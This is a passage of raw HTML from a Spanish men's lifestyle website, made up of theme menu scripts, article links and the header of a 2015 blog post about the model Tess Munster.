block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://www.hombremoderno.es/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tess Munster, la supermodelo de 120 kilos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-78277" class="post-78277 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tess Munster, la supermodelo de 120 kilos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-29T11:06:20+01:00" >29 enero, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/tess-munster-supermodelo-120-kilos/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-78277">631</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
